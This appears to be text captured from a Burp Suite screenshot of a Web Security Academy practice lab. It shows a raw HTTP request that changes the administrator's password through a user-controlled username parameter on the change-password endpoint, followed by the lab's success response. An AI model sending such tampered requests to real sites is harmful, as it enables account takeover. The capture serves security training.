 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a6f0090045c5b08817b9888006f0051.web-security-academy.net
3 Cookie: session=1dy5HGzOmmMF8s24kkevyGXOrNO3O9bf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: https://0a6f0090045c5b08817b9888006f0051.web-security-academy.net
11 Referer:
https://0a6f0090045c5b08817b9888006f0051.web-security-academy.net/my-account?id
=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=GC4P7lK3oIOZlwUxDfUJzA2v7ve5Bje1&username=administrator&new-password-1=
1111&new-password-2=1111
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Weak isolation on dual-use
endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back